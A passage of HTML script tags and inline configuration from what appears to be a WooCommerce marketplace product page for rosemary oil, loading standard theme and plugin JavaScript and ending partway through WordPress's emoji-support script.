<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"e4eebf2e48","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":124000,"title":"Rosemary%20%28Rosmarinus%20officinalis%29%20Oil%20%28Copy%29%20-%20Allchemists","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"e3241ed77a","post_id":"124000","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 